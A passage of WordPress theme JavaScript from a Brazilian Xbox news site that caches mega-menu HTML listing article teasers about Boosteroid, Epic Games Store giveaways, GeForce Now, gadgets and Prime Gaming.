OS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/boosteroid-titan-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/18\/a-boosteroid-fortalece-seus-servicos-de-jogos-em-nuvem-com-a-parceria-oficial-do-titan-os\/\"  rel=\"bookmark\" title=\"A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a parceria oficial do Titan OS\">A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/02\/12\/aprenda-como-rodar-titulos-de-playstation-no-seu-xbox-atraves-do-boosteroid\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do Boosteroid\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Boosteroid\" title=\"Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do Boosteroid\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/02\/rode-jogos-de-playstation-no-xbox-via-boosteroid-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/02\/12\/aprenda-como-rodar-titulos-de-playstation-no-seu-xbox-atraves-do-boosteroid\/\"  rel=\"bookmark\" title=\"Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do Boosteroid\">Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/03\/07\/primeiros-jogos-do-xbox-game-pass-na-boosteroid-ja-estao-disponiveis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Xbox Boosteroid\" title=\"Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/03\/Xbox-Bosterooid-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/03\/07\/primeiros-jogos-do-xbox-game-pass-na-boosteroid-ja-estao-disponiveis\/\"  rel=\"bookmark\" title=\"Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis\">Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201366;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/epic-games-store-crescimento-e-xbox-pc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Epic Games Store registra aumento de usu\u00e1rios, mas vendas seguem em baixa\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Um dado interno da Epic Games Store confirmou que a loja vem registrando um grande crescimento de usu\u00e1rios, mas com as vendas ainda em baixa.\" title=\"Epic Games Store registra aumento de usu\u00e1rios, mas vendas seguem em baixa\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Epic-Games-Store-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/epic-games-store-crescimento-e-xbox-pc\/\"  rel=\"bookmark\" title=\"Epic Games Store registra aumento de usu\u00e1rios, mas vendas seguem em baixa\">Epic Games Store registra aumento de usu\u00e1rios, mas vendas seguem em...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/blood-west-vende-200-mais-no-steam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blood West vende 200% mais na Steam ap\u00f3s ficar gr\u00e1tis na Epic\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blood West vende 200% mais na Steam ap\u00f3s ficar gr\u00e1tis na Epic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Blood-West-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/blood-west-vende-200-mais-no-steam\/\"  rel=\"bookmark\" title=\"Blood West vende 200% mais na Steam ap\u00f3s ficar gr\u00e1tis na Epic\">Blood West vende 200% mais na Steam ap\u00f3s ficar gr\u00e1tis na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/08\/08\/road-redemption-e-112-operator-gratis-na-epic-games-store-ate-14-de-agosto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9 14 de Agosto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9 14 de Agosto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/08\/road-redemption-bm5fu-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/08\/08\/road-redemption-e-112-operator-gratis-na-epic-games-store-ate-14-de-agosto\/\"  rel=\"bookmark\" title=\"Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9 14 de Agosto\">Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/26\/legion-td-2-esta-gratuito-na-epic-games-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legion TD 2 est\u00e1 gratuito na Epic Games Store\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Legion TD 2\" title=\"Legion TD 2 est\u00e1 gratuito na Epic Games Store\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/07\/legion-td-2-1y2h7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/26\/legion-td-2-esta-gratuito-na-epic-games-store\/\"  rel=\"bookmark\" title=\"Legion TD 2 est\u00e1 gratuito na Epic Games Store\">Legion TD 2 est\u00e1 gratuito na Epic Games Store<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201364;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/31\/jogos-para-celular-estao-ganhando-popularidade\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jogos para celular est\u00e3o ganhando popularidade\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jogos para celular\" title=\"Jogos para celular est\u00e3o ganhando popularidade\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/07\/3C4DB5DE-2919-4E2F-99BC-8D19EE619A4C_1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/31\/jogos-para-celular-estao-ganhando-popularidade\/\"  rel=\"bookmark\" title=\"Jogos para celular est\u00e3o ganhando popularidade\">Jogos para celular est\u00e3o ganhando popularidade<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/06\/02\/como-resgatar-as-vantagens-do-game-pass-no-xbox-pc-ou-celular\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Como resgatar as Vantagens do Game Pass no Xbox, PC ou Celular\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Como resgatar as Vantagens do Game Pass no Xbox, PC ou Celular\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/06\/Como-resgatar-as-Vantagens-do-Game-Pass-no-Xbox-PC-ou-Celular-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/06\/02\/como-resgatar-as-vantagens-do-game-pass-no-xbox-pc-ou-celular\/\"  rel=\"bookmark\" title=\"Como resgatar as Vantagens do Game Pass no Xbox, PC ou Celular\">Como resgatar as Vantagens do Game Pass no Xbox, PC ou...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/27\/participe-do-nosso-canal-de-newsletter-no-telegram-e-receba-nossas-noticias-em-seu-celular\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Participe do nosso canal de newsletter no Telegram e receba nossas not\u00edcias em seu celular\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Central Xbox newsletter\" title=\"Participe do nosso canal de newsletter no Telegram e receba nossas not\u00edcias em seu celular\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2021\/09\/94889240_1290780044457908_7929663900876800000_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/27\/participe-do-nosso-canal-de-newsletter-no-telegram-e-receba-nossas-noticias-em-seu-celular\/\"  rel=\"bookmark\" title=\"Participe do nosso canal de newsletter no Telegram e receba nossas not\u00edcias em seu celular\">Participe do nosso canal de newsletter no Telegram e receba nossas...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/08\/26\/pcs-e-celulares-motivaram-a-aquisicao-da-activision-blizzard-diz-phil-spencer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil Spencer\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Xbox compra Activision Blizzard\" title=\"PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil Spencer\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/01\/xbox-e-blizzard-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/08\/26\/pcs-e-celulares-motivaram-a-aquisicao-da-activision-blizzard-diz-phil-spencer\/\"  rel=\"bookmark\" title=\"PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil Spencer\">PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201369;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/24\/a-nvidia-anuncia-hoje-a-nova-geforce-rtx-5050-para-desktops-e-notebooks\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops e notebooks\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops e notebooks\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/NVIDIA-GeForce-RTX-50-GPUs-728x410-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/24\/a-nvidia-anuncia-hoje-a-nova-geforce-rtx-5050-para-desktops-e-notebooks\/\"  rel=\"bookmark\" title=\"A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops e notebooks\">A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/17\/finalmente-geforce-now-ja-comecou-a-ser-integrado-no-xbox\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A integra\u00e7\u00e3o entre o Xbox e o GeForce Now come\u00e7ou!\" title=\"Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/07\/Xbox-GeForce-Now-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/17\/finalmente-geforce-now-ja-comecou-a-ser-integrado-no-xbox\/\"  rel=\"bookmark\" title=\"Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox\">Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/28\/eita-geforce-now-pode-estar-chegando-no-xbox\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EITA! GeForce Now pode estar chegando no Xbox\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Parece que o GeForce Now est\u00e1 chegando no Xbox!\" title=\"EITA! GeForce Now pode estar chegando no Xbox\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2021\/10\/xbox-geforce-now-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/28\/eita-geforce-now-pode-estar-chegando-no-xbox\/\"  rel=\"bookmark\" title=\"EITA! GeForce Now pode estar chegando no Xbox\">EITA! GeForce Now pode estar chegando no Xbox<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/14\/sea-of-thieves-ja-chegou-no-geforce-now\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sea of Thieves j\u00e1 chegou no GeForce Now\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Sea of Thieves chegou no GeForce Now!\" title=\"Sea of Thieves j\u00e1 chegou no GeForce Now\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/Sea-of-Thieves-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/14\/sea-of-thieves-ja-chegou-no-geforce-now\/\"  rel=\"bookmark\" title=\"Sea of Thieves j\u00e1 chegou no GeForce Now\">Sea of Thieves j\u00e1 chegou no GeForce Now<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/22\/fallout-new-vegas-ultimate-edition-de-graca-pelo-prime-gaming\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tim Cain, co-criador da s\u00e9rie Fallout, retornou para a Obsidian Entertainment para trabalhar em um novo projeto n\u00e3o-revelado.\" title=\"Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/fallout-new-vegas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/22\/fallout-new-vegas-ultimate-edition-de-graca-pelo-prime-gaming\/\"  rel=\"bookmark\" title=\"Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming\">Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/02\/prime-gaming-confira-os-jogos-gratuitos-para-assinantes-no-mes-de-outubro-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de Outubro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"prime gaming\" title=\"Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de Outubro\" data-type=\"image_tag\" 